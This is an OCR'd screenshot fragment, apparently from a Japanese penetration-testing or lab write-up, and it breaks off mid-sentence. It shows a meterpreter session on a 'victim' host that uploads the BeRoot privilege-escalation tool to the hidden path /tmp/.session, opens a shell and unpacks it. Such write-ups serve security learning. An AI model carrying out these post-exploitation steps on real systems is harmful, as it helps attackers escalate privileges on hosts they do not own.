
meterpreterでvictimにアップロードし実行。
meterpreter > upload beroot_linux.tar /tmp/.sessio
[*] uploading  : beroot_linux.tar -> /tmp/.session
[*] uploaded   : beroot_linux.tar -> /tmp/.session
meterpreter > shell

Process 2088 created.

Channel 6 created.

tar xf beroot_linux.tar 

(snip)

cd beroot_linux

実行した結果、プラットフォームに関する脆弱性はあ